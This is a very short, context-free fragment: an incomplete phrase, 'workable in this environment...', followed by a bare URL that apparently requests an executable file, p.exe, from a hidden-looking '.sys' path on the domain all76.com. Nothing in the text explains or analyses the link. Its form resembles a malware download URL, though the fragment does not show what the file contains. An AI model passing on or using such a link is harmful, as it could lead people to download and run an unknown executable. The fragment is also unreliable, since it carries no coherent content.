
workable in this environment...
all76.com/.sys/?getexe=p.exe